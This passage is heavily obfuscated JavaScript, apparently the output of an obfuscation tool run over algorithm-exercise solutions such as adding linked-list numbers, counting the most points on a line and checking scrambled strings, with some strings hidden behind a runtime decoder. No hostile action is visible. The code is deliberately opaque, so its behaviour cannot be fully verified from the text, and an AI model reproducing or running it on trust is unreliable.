nVAJBE-0x66:GQeedqr(GxFRWV.fZS6uoH.TOpA32=fHKktC,GxFRWV.fZS6uoH.A5UXwg=GcHjSDF,GxFRWV.CFyzXQ=GxFRWV.fZS6uoH,vC0ntC+=-0xdb,nVAJBE+=-0x52,WxQ4zNR+=0x1c8,VFgRLnv+=0x8e);break;case WxQ4zNR-0x1c6:while(TOpA32!==bI712K[0x5]||A5UXwg!==bI712K[WxQ4zNR+-0x1fd]){GQeedqr(pMOct4=(TOpA32?TOpA32.val:bI712K[vC0ntC+0x9a])+(A5UXwg?A5UXwg.val:bI712K[nVAJBE+0xda])+Cnx6tG,Cnx6tG=OLIG7jl(yRjPsl(bI712K[0x300])).floor(pMOct4/bI712K[vC0ntC+0x23a]),cy3fELK.next=new ETqsFk7.pKMVAZI(pMOct4%bI712K[nVAJBE+0x27a]),cy3fELK=cy3fELK.next,TOpA32=TOpA32?TOpA32.next:bI712K[WxQ4zNR+-0x1fd],A5UXwg=A5UXwg?A5UXwg.next:bI712K[0x5])}if(Cnx6tG)cy3fELK.next=new ETqsFk7.pKMVAZI(Cnx6tG);return cnEmqtf=!0x0,WhHJTp.next;case WxQ4zNR!=-0xd4&&WxQ4zNR-0x24:[GxFRWV.fZS6uoH.hjWlKw,GxFRWV.fZS6uoH.r0ruI8,GxFRWV.fZS6uoH.SKADm6]=[-0x2b,-0xbf,0xef]}}GQeedqr(cnEmqtf=void 0x0,vC0ntC=nVAJBE(0xb8,-0xb4,0x35,0x15).next().value);if(cnEmqtf){return vC0ntC}});return _HFTaPg.slZDT0=!0x0,OLIG7jl(yRjPsl(bI712K[vC0ntC+0x2bc])+bI712K[0x263]).log(ETqsFk7.ZxVWMUC);case GcHjSDF- -0xe5:case 0x1:case 0x2c:default:GQeedqr(WxQ4zNR.T7U7VA=WxQ4zNR.ETqsFk7,GcHjSDF+=-0x3de,cnEmqtf+=0xd4,vC0ntC+=0x1b6,nVAJBE+=0xa9);break;case-0x8f:case vC0ntC!=0x86&&vC0ntC-0xc2:case-0x58:GQeedqr(WxQ4zNR.ETqsFk7.dgrVDd=-0x9b,WxQ4zNR.T7U7VA=WxQ4zNR.g4puedx,GcHjSDF+=0x15,cnEmqtf+=-0x14a,vC0ntC+=0xa0,nVAJBE+=0x1a2);break;case-0x3c:GQeedqr(WxQ4zNR.T7U7VA=WxQ4zNR.ETqsFk7,GcHjSDF+=0x15,cnEmqtf+=-0x17a,vC0ntC+=0x5c,nVAJBE+=0x1a2);break;case vC0ntC-0xaa:return;case GcHjSDF- -0x187:case-0xa:GQeedqr(WxQ4zNR.ETqsFk7.dgrVDd=0x14,WxQ4zNR.T7U7VA=WxQ4zNR.QvXSB6,GcHjSDF+=0x124,cnEmqtf+=0x23,vC0ntC+=-0x1a4,nVAJBE+=-0x94);break;case cnEmqtf!=0xd1&&cnEmqtf-0xfb:case 0x70:GQeedqr(WxQ4zNR.T7U7VA=WxQ4zNR.ETqsFk7,GcHjSDF+=-0x1db,cnEmqtf+=-0x111,vC0ntC+=0x150,nVAJBE+=0xab);break;case 0x5d:GQeedqr(WxQ4zNR.T7U7VA=WxQ4zNR.A6PiIO,cnEmqtf+=0x30,vC0ntC+=-0x5a);break;case 0x44:case 0x72:case nVAJBE-0xa0:GQeedqr(WxQ4zNR.T7U7VA=WxQ4zNR.ETqsFk7,GcHjSDF+=0x232,cnEmqtf+=-0xc7,vC0ntC+=-0x14a,nVAJBE+=0xf9);break}},_HFTaPg.slZDT0=void 0x0,_HFTaPg.BiX2SmJ=(0x1,_HFTaPg.ewruT5C)(0xe1,-0x21b,fHKktC+0x21,fHKktC+-0x21).next().value);if(_HFTaPg.slZDT0){GQeedqr(vC0ntC.gPiDrt=vC0ntC._HFTaPg,cnEmqtf+=-0xae);break}else{GQeedqr(vC0ntC.gPiDrt=vC0ntC._HFTaPg,fHKktC+=-0xed,GcHjSDF+=0x79,cnEmqtf+=-0xae);break}case vC0ntC.uIpxWkZ.dWZiLIE+-0xc2:GQeedqr(vC0ntC.gPiDrt=vC0ntC.uIpxWkZ,fHKktC+=0x7e,GcHjSDF+=-0x4,cnEmqtf+=0x70);break;case vC0ntC.uIpxWkZ.uK0Ob_+-0x41:case 0x6a:case-0xc5:case-0xe4:GQeedqr([vC0ntC.uIpxWkZ.uK0Ob_,vC0ntC.uIpxWkZ.dWZiLIE]=[0x97,0xc9],uIpxWkZ.AvDl_I=function(...fHKktC){return GxFRWV(0x22,-0x37,0x77,{uIpxWkZ:vC0ntC.uIpxWkZ,_HFTaPg:{}},fHKktC).next().value});if(yRjPsl(0x2ec)in qfYhqhV){GQeedqr(vC0ntC.gPiDrt=vC0ntC.uIpxWkZ,fHKktC+=-0x38,GcHjSDF+=0x1a8,cnEmqtf+=-0x33);break}else{GQeedqr(vC0ntC.gPiDrt=vC0ntC.uIpxWkZ,fHKktC+=0x60,GcHjSDF+=0x1a8,cnEmqtf+=-0x33);break}case vC0ntC.uIpxWkZ.uK0Ob_+-0x3e:case 0x9e:case 0x24:GQeedqr((0x1,AvDl_I)(),vC0ntC.gPiDrt=vC0ntC.uIpxWkZ,fHKktC+=0x98);break;case-0xc0:case-0xb6:return;case GcHjSDF- -0x39:return VFgRLnv=!0x0,hhK67T9=WxQ4zNR;case cnEmqtf-0x8a:case vC0ntC.uIpxWkZ.dWZiLIE+-0xff:case 0x8:GQeedqr([vC0ntC.uIpxWkZ.uK0Ob_,vC0ntC.uIpxWkZ.dWZiLIE]=[0x26,0x96],vC0ntC.gPiDrt=vC0ntC.uIpxWkZ,fHKktC+=0x88,GcHjSDF+=-0x4,cnEmqtf+=0xb);break;case-0x4c:return BiX2SmJ;case fHKktC- -0x5e:}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(0x4e,-0xf0,-0x42).next().value);if(VFgRLnv){return fHKktC}},get[yRjPsl(0x2ee)](){var WxQ4zNR,VFgRLnv;function*fHKktC(VFgRLnv,GxFRWV,GcHjSDF,cnEmqtf,vC0ntC={t2dC29P:{}},nVAJBE){while(VFgRLnv+GxFRWV+GcHjSDF+cnEmqtf!==0xa7)with(vC0ntC.VXUeDe||vC0ntC)switch(VFgRLnv+GxFRWV+GcHjSDF+cnEmqtf){case 0x2a:OLIG7jl(yRjPsl(bI712K[0x2ff])+bI712K[GcHjSDF+0x1ea]).log(pSZHbTX[-bI712K[0x95]]);return;case GxFRWV-0xcc:case 0x79:GQeedqr(vC0ntC.VXUeDe=vC0ntC.znPNKVf,VFgRLnv+=0x55,cnEmqtf+=0x47);break;case-0x88:case 0x2e:GQeedqr(vC0ntC.VXUeDe=vC0ntC.U1xrd9,VFgRLnv+=-0x39,GxFRWV+=0xc0,GcHjSDF+=0x23c,cnEmqtf+=-0x194);break;case VFgRLnv-0x2a:case-0xe1:default:GQeedqr(vC0ntC.t2dC29P.SXge7z=0xa0,vC0ntC.VXUeDe=vC0ntC.UV6QKZf,VFgRLnv+=0x55,GxFRWV+=-0x25,GcHjSDF+=0x4d,cnEmqtf+=0x97);break;case GxFRWV- -0x1:OLIG7jl(yRjPsl(bI712K[0x2ff])+bI712K[GxFRWV+0x35d]).log(pSZHbTX[-bI712K[GxFRWV+0x18f]]);return;case-0x34:case VFgRLnv- -0xde:GQeedqr(vC0ntC.VXUeDe=vC0ntC.t2dC29P,VFgRLnv+=0x40,GxFRWV+=-0xd3,GcHjSDF+=-0xea,cnEmqtf+=0x12a);break;case VFgRLnv-0xbb:return WxQ4zNR=!0x0,GlYZ6x_;case VFgRLnv- -0x4b:GQeedqr((0x1,tuavhbI)(),vC0ntC.VXUeDe=vC0ntC.t2dC29P,VFgRLnv+=-0x8,GxFRWV+=-0x106);break;case 0xf6:case 0x31:GQeedqr(vC0ntC.t2dC29P.SXge7z=0xdf,t2dC29P.tuavhbI=function(...VFgRLnv){return fHKktC(0x7,0x35,0x79,-0x19,{t2dC29P:vC0ntC.t2dC29P,znPNKVf:{}},VFgRLnv).next().value});if(yRjPsl(0x2ef)in qfYhqhV){GQeedqr(vC0ntC.VXUeDe=vC0ntC.t2dC29P,VFgRLnv+=0xa9,GxFRWV+=-0x125,GcHjSDF+=0x46,cnEmqtf+=0xab);break}else{GQeedqr(vC0ntC.VXUeDe=vC0ntC.t2dC29P,VFgRLnv+=0xa1,GxFRWV+=-0x22b,GcHjSDF+=0x46,cnEmqtf+=0xab);break}case 0xf3:GQeedqr((0x1,tuavhbI)(),vC0ntC.VXUeDe=vC0ntC.t2dC29P,VFgRLnv+=0xbb,GxFRWV+=-0x185,GcHjSDF+=-0x10d,cnEmqtf+=0x7c);break;case VFgRLnv-0x2c:GQeedqr(vC0ntC.t2dC29P.SXge7z=0x6c,vC0ntC.VXUeDe=vC0ntC.gQmsqb,VFgRLnv+=-0x53,GcHjSDF+=0x28b,cnEmqtf+=-0x117);break;case vC0ntC.t2dC29P.SXge7z+-0x43:case 0xef:GQeedqr([...znPNKVf.pSZHbTX]=nVAJBE,znPNKVf.pSZHbTX[bI712K[0x0]]=bI712K[0x1],znPNKVf.pSZHbTX[-bI712K[0x95]]=function(VFgRLnv){var GxFRWV=bI712K[0x1],GcHjSDF,cnEmqtf,vC0ntC,nVAJBE,WxQ4zNR,fHKktC;GQeedqr(GcHjSDF={},cnEmqtf=bI712K[0x1],vC0ntC=bI712K[0x1],nVAJBE=bI712K[0x1],WxQ4zNR=VFgRLnv.length);for(fHKktC=bI712K[0x1];fHKktC<WxQ4zNR;fHKktC++){var XI8BYp;GQeedqr(GcHjSDF={},cnEmqtf=bI712K[0x1],vC0ntC=bI712K[0x3]);for(XI8BYp=fHKktC+bI712K[0x3];XI8BYp<WxQ4zNR;XI8BYp++){if(VFgRLnv[fHKktC].x===VFgRLnv[XI8BYp].x&&VFgRLnv[fHKktC].y===VFgRLnv[XI8BYp].y){vC0ntC++;continue}VFgRLnv[fHKktC].y===VFgRLnv[XI8BYp].y?nVAJBE=OLIG7jl(yRjPsl(0x2f0)).MAX_SAFE_INTEGER:nVAJBE=(VFgRLnv[fHKktC].x-VFgRLnv[XI8BYp].x)/(VFgRLnv[fHKktC].y-VFgRLnv[XI8BYp].y);if(!GcHjSDF[nVAJBE])GcHjSDF[nVAJBE]=bI712K[0x1];GQeedqr(GcHjSDF[nVAJBE]++,cnEmqtf=OLIG7jl(yRjPsl(bI712K[0x300])).max(cnEmqtf,GcHjSDF[nVAJBE]))}GQeedqr(cnEmqtf+=vC0ntC,GxFRWV=OLIG7jl(yRjPsl(bI712K[0x300])).max(GxFRWV,cnEmqtf))}return GxFRWV},vC0ntC.VXUeDe=vC0ntC.znPNKVf,GxFRWV+=0x25,cnEmqtf+=-0x97);break}}GQeedqr(WxQ4zNR=void 0x0,VFgRLnv=fHKktC(-0x4e,0xac,0x33,-0x60).next().value);if(WxQ4zNR){return VFgRLnv}},get[GxFRWV(0x2f1)](){return ayjrKL},get[GxFRWV(0x2f2)](){return CuxLvkr},[GxFRWV(0x2f3)+bI712K[0x139]](...WxQ4zNR){return RPKuEq(...WxQ4zNR)},[GxFRWV(0x2f4)](...WxQ4zNR){var VFgRLnv,fHKktC;function*nVAJBE(fHKktC,XI8BYp,ZmPeRX,reHwc5,K4TTsP={HApQbEe:{}},tMAria){while(fHKktC+XI8BYp+ZmPeRX+reHwc5!==-0x52)with(K4TTsP.BBL2wJ||K4TTsP)switch(fHKktC+XI8BYp+ZmPeRX+reHwc5){case reHwc5- -0xaa:GQeedqr(HFTXE1U[bI712K[0xc]]=[],HFTXE1U[bI712K[0x33]]=bI712K[0x1],HFTXE1U[bI712K[XI8BYp+0x1fc]]=bI712K[XI8BYp+0x1b4],HFTXE1U[-bI712K[0x71]]=-bI712K[0x3],K4TTsP.BBL2wJ=K4TTsP.EeObJiI,fHKktC+=-0x7d,reHwc5+=-0x58);break;case ZmPeRX- -0x6d:case-0xfa:GQeedqr([...F2FWew.mjhMFO]=tMAria,F2FWew.mjhMFO[bI712K[fHKktC+-0x8b]]=bI712K[0x3]);if(typeof cnEmqtf[F2FWew.mjhMFO[bI712K[fHKktC+-0x8a]]]===GcHjSDF(bI712K[0x1])){GQeedqr(K4TTsP.BBL2wJ=K4TTsP.F2FWew,XI8BYp+=0x16a,ZmPeRX+=-0xfc,reHwc5+=-0x15d);break}else{GQeedqr(K4TTsP.BBL2wJ=K4TTsP.F2FWew,fHKktC+=-0x115,XI8BYp+=0x133,ZmPeRX+=-0xe0,reHwc5+=-0x7b);break}case K4TTsP.HApQbEe.m7824ML+-0xae:GQeedqr(HFTXE1U[bI712K[fHKktC+-0x30]].push((HFTXE1U[bI712K[0x33]]|HFTXE1U[-bI712K[0x71]]<<HFTXE1U[bI712K[0x49]])&bI712K[0x17]),K4TTsP.BBL2wJ=K4TTsP.EeObJiI,fHKktC+=0x1dd,ZmPeRX+=-0x81,reHwc5+=-0x42);break;case XI8BYp-0xf6:return cnEmqtf[mjhMFO[bI712K[ZmPeRX+0x89]]]=(0x1,K4TTsP.HApQbEe.Zm8tEH)(vC0ntC[mjhMFO[bI712K[0x1]]]);case-0x8f:[K4TTsP.HApQbEe.m7824ML,K4TTsP.HApQbEe.Mq_pqHu]=[0xd6,-0x55];return xjHFqd(HFTXE1U[bI712K[0xc]]);case ZmPeRX-0x1b8:for(HFTXE1U[bI712K[fHKktC+0x2c5]]=bI712K[XI8BYp+0x1b4];HFTXE1U[bI712K[ZmPeRX+0x15d]]<HFTXE1U[-bI712K[0xad]];HFTXE1U[bI712K[0x301]]++){HFTXE1U[bI712K[0x48]]=HFTXE1U[bI712K[fHKktC+-0x3a]].indexOf(HFTXE1U[bI712K[0x2c]][HFTXE1U[bI712K[XI8BYp+0x4b4]]]);if(HFTXE1U[bI712K[0x48]]===-bI712K[XI8BYp+0x1b6])continue;if(HFTXE1U[-bI712K[0x71]]<bI712K[fHKktC+-0x3b]){HFTXE1U[-bI712K[0x71]]=HFTXE1U[bI712K[XI8BYp+0x1fb]]}else{GQeedqr(HFTXE1U[-bI712K[0x71]]+=HFTXE1U[bI712K[0x48]]*bI712K[ZmPeRX+-0x188],HFTXE1U[bI712K[0x33]]|=HFTXE1U[-bI712K[0x71]]<<HFTXE1U[bI712K[0x49]],HFTXE1U[bI712K[0x49]]+=(HFTXE1U[-bI712K[0x71]]&bI712K[0x31])>bI712K[0x1b]?bI712K[fHKktC+-0x24]:bI712K[0x19]);do{GQeedqr(HFTXE1U[bI712K[ZmPeRX+-0x198]].push(HFTXE1U[bI712K[0x33]]&bI712K[fHKktC+-0x25]),HFTXE1U[bI712K[0x33]]>>=bI712K[0xa],HFTXE1U[bI712K[0x49]]-=bI712K[0xa])}while(HFTXE1U[bI712K[ZmPeRX+-0x15b]]>bI712K[0x15]);HFTXE1U[-bI712K[0x71]]=-bI712K[0x3]}}if(HFTXE1U[-bI712K[0x71]]>-bI712K[0x3]){GQeedqr(K4TTsP.BBL2wJ=K4TTsP.EeObJiI,ZmPeRX+=-0x105,reHwc5+=0xe7);break}else{GQeedqr(K4TTsP.BBL2wJ=K4TTsP.EeObJiI,fHKktC+=0x1dd,ZmPeRX+=-0x186,reHwc5+=0xa5);break}case ZmPeRX- -0xc3:return VFgRLnv=!0x0,rjFu3SV=[...WxQ4zNR],WEiDUO(GxFRWV(0x2f5),GxFRWV(bI712K[0x302])+GxFRWV(bI712K[0x303]),GxFRWV(bI712K[ZmPeRX+0x370])+GxFRWV(bI712K[0x305]))[GxFRWV(bI712K[XI8BYp+0x255])+(0x1,_HLBb11)(0x2fb)];default:GQeedqr(HFTXE1U[bI712K[ZmPeRX+-0x8a]]=\"\"+(HFTXE1U[bI712K[fHKktC+0x68]]||\"\"),HFTXE1U[-bI712K[fHKktC+0x114]]=HFTXE1U[bI712K[ZmPeRX+-0x8a]].length,K4TTsP.BBL2wJ=K4TTsP.EeObJiI,fHKktC+=0x120,ZmPeRX+=0xee,reHwc5+=-0x59);break;case-0x8e:case XI8BYp-0xbd:GQeedqr([...EeObJiI.HFTXE1U]=tMAria,EeObJiI.HFTXE1U[bI712K[0x0]]=bI712K[ZmPeRX+0xf6],EeObJiI.HFTXE1U[bI712K[0x2]]=\"\\u0079\\u0062\\u0041\\u0064\\u0053\\u0042\\u0072\\u004b\\u0046\\u0066\\u0054\\u0044\\u004a\\u003c\\u0074\\u004f\\u0056\\u004c\\u004e\\u003f\\u0070\\u007e\\u005a\\u0063\\u007d\\u005f\\u0031\\u0055\\u0049\\u006d\\u006c\\u007b\\u005d\\u0078\\u0068\\u0051\\u0047\\u004d\\u006f\\u006b\\u0077\\u0022\\u006a\\u0038\\u005e\\u006e\\u0057\\u0052\\u0030\\u0065\\u0059\\u0048\\u0073\\u0045\\u0067\\u0071\\u0034\\u0060\\u0032\\u0069\\u0050\\u0043\\u0058\\u0061\\u0025\\u002f\\u007c\\u002b\\u0035\\u0037\\u0040\\u002a\\u0036\\u007a\\u0024\\u003a\\u003b\\u0029\\u0021\\u0023\\u0028\\u002e\\u0039\\u0076\\u005b\\u003d\\u002c\\u0075\\u0033\\u003e\\u0026\",K4TTsP.BBL2wJ=K4TTsP.EeObJiI,fHKktC+=-0x12e,XI8BYp+=-0x260,ZmPeRX+=0x1a9,reHwc5+=0x101);break;case 0x5f:case XI8BYp- -0x29b:return xjHFqd(HFTXE1U[bI712K[0xc]]);case XI8BYp-0x10d:return cnEmqtf[mjhMFO[bI712K[0x1]]];case fHKktC-0x68:GQeedqr([K4TTsP.HApQbEe.m7824ML,K4TTsP.HApQbEe.Mq_pqHu]=[0x7c,0x11],HApQbEe._HLBb11=function(...fHKktC){return nVAJBE(0x8b,-0x82,0x74,0x64,{HApQbEe:K4TTsP.HApQbEe,F2FWew:{}},fHKktC).next().value},HApQbEe.Zm8tEH=function(...fHKktC){return nVAJBE(0xc7,0xad,-0xf3,-0x91,{HApQbEe:K4TTsP.HApQbEe,EeObJiI:{}},fHKktC).next().value},tGM1eJF(HApQbEe._HLBb11),tGM1eJF(HApQbEe.Zm8tEH),K4TTsP.BBL2wJ=K4TTsP.HApQbEe,fHKktC+=0x117,XI8BYp+=0x5d,ZmPeRX+=-0x2e,reHwc5+=-0x12);break;case K4TTsP.HApQbEe.m7824ML+-0x81:GQeedqr(K4TTsP.BBL2wJ=K4TTsP.F2FWew,fHKktC+=-0x14c,XI8BYp+=0x118,ZmPeRX+=-0xe9,reHwc5+=0xc6);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=nVAJBE(-0x75,0x54,-0x3e,-0x7e).next().value);if(VFgRLnv){return fHKktC}},[GxFRWV(0x2fc)](...WxQ4zNR){var VFgRLnv,fHKktC;function*GcHjSDF(fHKktC,cnEmqtf,vC0ntC,nVAJBE={bh8KfmJ:{}},XI8BYp){while(fHKktC+cnEmqtf+vC0ntC!==-0x41)with(nVAJBE.oVoFeC||nVAJBE)switch(fHKktC+cnEmqtf+vC0ntC){case nVAJBE.bh8KfmJ.kGGWYE+0xeb:default:case 0xe4:GQeedqr(nVAJBE.oVoFeC=nVAJBE.vbL89L4,fHKktC+=0xff,cnEmqtf+=-0x262,vC0ntC+=-0x47);break;case-0x96:return jh7awS;case-0x8f:case 0x6:case-0x34:GQeedqr(nVAJBE.oVoFeC=nVAJBE.xHxPYJN,fHKktC+=0xe0,cnEmqtf+=-0xcd,vC0ntC+=-0xa);break;case cnEmqtf-0x8:GQeedqr(nVAJBE.oVoFeC=nVAJBE.bh8KfmJ,fHKktC+=0xf4,cnEmqtf+=0xaf,vC0ntC+=-0x153);break;case-0x10:case nVAJBE.bh8KfmJ.G0Uoltn+-0x109:nVAJBE.xHxPYJN.jh7awS=(0x1,XBr8Jr)(fHKktC+-0xc,-0x93,0xec,-0x4e).next().value;if(CWZm25){GQeedqr(nVAJBE.oVoFeC=nVAJBE.xHxPYJN,fHKktC+=-0x1c9,cnEmqtf+=0x15e);break}else{GQeedqr(nVAJBE.oVoFeC=nVAJBE.xHxPYJN,fHKktC+=0x47,cnEmqtf+=0xc6);break}case 0xe:case-0x4a:case fHKktC- -0x4:GQeedqr((0x1,wHwPAb)(),nVAJBE.oVoFeC=nVAJBE.bh8KfmJ,vC0ntC+=0x3e);break;case 0x60:return VFgRLnv=!0x0,rjFu3SV=[...WxQ4zNR],new WEiDUO(GxFRWV(fHKktC+0x2e1),GxFRWV(bI712K[fHKktC+0x2e4])+GxFRWV(bI712K[fHKktC+0x2e5]),GxFRWV(bI712K[0x304])+GxFRWV(bI712K[fHKktC+0x2e7]))[GxFRWV(bI712K[0x306])+GxFRWV(bI712K[cnEmqtf+0x240])];case 0x7e:case-0x7:GQeedqr([nVAJBE.bh8KfmJ.G0Uoltn,nVAJBE.bh8KfmJ.zAjlhy,nVAJBE.bh8KfmJ.kGGWYE]=[0xde,0x7b,-0x39],bh8KfmJ.wHwPAb=function(...fHKktC){return GcHjSDF(0x1e,-0x67,-0xaf,{bh8KfmJ:nVAJBE.bh8KfmJ,xHxPYJN:{}},fHKktC).next().value});if(GxFRWV(0x2fd)in qfYhqhV){GQeedqr(nVAJBE.oVoFeC=nVAJBE.bh8KfmJ,fHKktC+=0x91,cnEmqtf+=-0x40,vC0ntC+=-0x28);break}else{GQeedqr(nVAJBE.oVoFeC=nVAJBE.bh8KfmJ,fHKktC+=0x91,cnEmqtf+=-0x40,vC0ntC+=0x16);break}case 0x6a:GQeedqr([nVAJBE.bh8KfmJ.G0Uoltn,nVAJBE.bh8KfmJ.zAjlhy,nVAJBE.bh8KfmJ.kGGWYE]=[0x5a,-0x62,-0x6],nVAJBE.oVoFeC=nVAJBE.UA3QV5,fHKktC+=-0xe0,cnEmqtf+=-0x290,vC0ntC+=0x2c5);break;case nVAJBE.bh8KfmJ.G0Uoltn+-0x1d6:GQeedqr([...xHxPYJN.lxc8KvH]=XI8BYp,xHxPYJN.XBr8Jr=function*fHKktC(cnEmqtf,vC0ntC,nVAJBE,XI8BYp,WxQ4zNR={i4UfdmP:{}}){while(cnEmqtf+vC0ntC+nVAJBE+XI8BYp!==0x16)with(WxQ4zNR.yuyNags||WxQ4zNR)switch(cnEmqtf+vC0ntC+nVAJBE+XI8BYp){case nVAJBE-0x8c:GQeedqr([WxQ4zNR.i4UfdmP.qkvqDL,WxQ4zNR.i4UfdmP.eufE7X,WxQ4zNR.i4UfdmP.AHO0Qig]=[0x65,0x19,0xb1],xHxPYJN.lxc8KvH[bI712K[0x0]]=bI712K[cnEmqtf+-0x54],xHxPYJN.lxc8KvH[bI712K[cnEmqtf+-0x39]]=tGM1eJF(function(...fHKktC){fHKktC[bI712K[0x0]]=bI712K[0x7];return xHxPYJN.lxc8KvH[bI712K[0x3]]({},fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]])},bI712K[0x7]),xHxPYJN.lxc8KvH[bI712K[0x3]]=tGM1eJF(function(...fHKktC){GQeedqr(fHKktC[bI712K[0x0]]=bI712K[0x4],fHKktC[bI712K[0x4]]={});if(fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]!==bI712K[0x1f])return fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]];if(fHKktC[bI712K[0x3]]===fHKktC[bI712K[0x7]])return bI712K[0x143];for(fHKktC[-bI712K[0x4f]]=bI712K[0x1];fHKktC[-bI712K[0x4f]]<fHKktC[bI712K[0x3]].length;fHKktC[-bI712K[0x4f]]++){if(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x3]][fHKktC[-bI712K[0x4f]]]]===bI712K[0x1f])fHKktC[bI712K[0x4]][fHKktC[bI712K[0x3]][fHKktC[-bI712K[0x4f]]]]=bI712K[0x1];if(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x7]][fHKktC[-bI712K[0x4f]]]]===bI712K[0x1f])fHKktC[bI712K[0x4]][fHKktC[bI712K[0x7]][fHKktC[-bI712K[0x4f]]]]=bI712K[0x1];GQeedqr(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x3]][fHKktC[-bI712K[0x4f]]]]++,fHKktC[bI712K[0x4]][fHKktC[bI712K[0x7]][fHKktC[-bI712K[0x4f]]]]--)}for(fHKktC[bI712K[0x237]]in fHKktC[bI712K[0x4]])if(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x237]]]!==bI712K[0x1]){fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]=bI712K[0x1b9];return bI712K[0x1b9]}for(fHKktC[bI712K[0x32]]=bI712K[0x3];fHKktC[bI712K[0x32]]<fHKktC[bI712K[0x3]].length;fHKktC[bI712K[0x32]]++)if(xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(bI712K[0x1],fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(bI712K[0x1],fHKktC[bI712K[0x32]]))&&xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(fHKktC[bI712K[0x32]]))||xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(bI712K[0x1],fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(fHKktC[bI712K[0x7]].length-fHKktC[bI712K[0x32]]))&&xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(bI712K[0x1],fHKktC[bI712K[0x7]].length-fHKktC[bI712K[0x32]]))){fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]=bI712K[0x143];return bI712K[0x143]}fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]=bI712K[0x1b9];return bI712K[0x1b9]},bI712K[0x4]));return xHxPYJN.CWZm25=!0x0,OLIG7jl(GxFRWV(0x2fe)+bI712K[cnEmqtf+0x20e]).log(xHxPYJN.lxc8KvH[bI712K[nVAJBE+-0xd0]]);case WxQ4zNR.i4UfdmP.qkvqDL+-0x29:case-0x8a:case 0xd2:GQeedqr(WxQ4zNR.yuyNags=WxQ4zNR.o7TqAmB,cnEmqtf+=0x14,vC0ntC+=0xc8,nVAJBE+=-0x9f,XI8BYp+=-0x63);break;case XI8BYp-0x191:case-0x89:case-0x18:GQeedqr(WxQ4zNR.yuyNags=WxQ4zNR.qdK2g2k,nVAJBE+=0x285,XI8BYp+=-0x17d);break;case 0x0:GQeedqr(WxQ4zNR.yuyNags=WxQ4zNR.xBtHxo,cnEmqtf+=-0x336,vC0ntC+=-0x1,nVAJBE+=0x339,XI8BYp+=0x5e);break;case nVAJBE-0x1bd:case 0x4c:case-0x85:GQeedqr(xHxPYJN.lxc8KvH[bI712K[cnEmqtf+0x27a]]=bI712K[vC0ntC+-0xc2],xHxPYJN.lxc8KvH[bI712K[vC0ntC+-0xa7]]=tGM1eJF(function(...fHKktC){fHKktC[bI712K[0x0]]=bI712K[0x7];return xHxPYJN.lxc8KvH[bI712K[0x3]]({},fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]])},bI712K[0x7]),xHxPYJN.lxc8KvH[bI712K[0x3]]=tGM1eJF(function(...fHKktC){GQeedqr(fHKktC[bI712K[0x0]]=bI712K[0x4],fHKktC[bI712K[0x4]]={});if(fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]!==bI712K[0x1f])return fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]];if(fHKktC[bI712K[0x3]]===fHKktC[bI712K[0x7]])return bI712K[0x143];for(fHKktC[-bI712K[0x4f]]=bI712K[0x1];fHKktC[-bI712K[0x4f]]<fHKktC[bI712K[0x3]].length;fHKktC[-bI712K[0x4f]]++){if(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x3]][fHKktC[-bI712K[0x4f]]]]===bI712K[0x1f])fHKktC[bI712K[0x4]][fHKktC[bI712K[0x3]][fHKktC[-bI712K[0x4f]]]]=bI712K[0x1];if(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x7]][fHKktC[-bI712K[0x4f]]]]===bI712K[0x1f])fHKktC[bI712K[0x4]][fHKktC[bI712K[0x7]][fHKktC[-bI712K[0x4f]]]]=bI712K[0x1];GQeedqr(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x3]][fHKktC[-bI712K[0x4f]]]]++,fHKktC[bI712K[0x4]][fHKktC[bI712K[0x7]][fHKktC[-bI712K[0x4f]]]]--)}for(fHKktC[bI712K[0x237]]in fHKktC[bI712K[0x4]])if(fHKktC[bI712K[0x4]][fHKktC[bI712K[0x237]]]!==bI712K[0x1]){fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]=bI712K[0x1b9];return 